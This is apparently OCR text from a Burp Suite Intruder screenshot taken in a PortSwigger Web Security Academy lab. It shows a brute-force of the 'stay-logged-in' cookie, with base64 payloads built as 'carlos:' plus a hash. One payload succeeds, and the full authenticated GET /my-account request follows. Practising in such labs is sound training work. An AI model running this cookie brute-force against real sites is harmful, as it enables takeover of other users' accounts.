 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Upda... Comment
0 200 3268 1
75 Y2FybG9zOjhhZmE4NDdmNTBh... 200 3268 1
1 Y2FybG9zOmUxMGFkYzM5NDliY... 302 165
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 165
3 Y2FybG9zOjI1ZDU1YWQyODNhY... 302 165
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 165
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 165
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 165
7 Y2FybG9zOjgxZGM5YmRiNTJkM... 302 165
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 165
9 Y2FybG9zOmZjZWE5MjBmNzQ... 302 165
10 Y2FybG9zOjg2MjFmZmRiYzU2O... 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ab200ee031692b2c0ba5ea0003a00d3.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjhhZmE4NDdmNTBhNzE2ZTY0OTMyZDk5NWM4ZTc0MzVh; session=Q8HnVzawLK4qESWDrmjbj64KXu96ZsbH
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ab200ee031692b2c0ba5ea0003a00d3.web-security-academy.net/login
? Search... 0 matches
Finished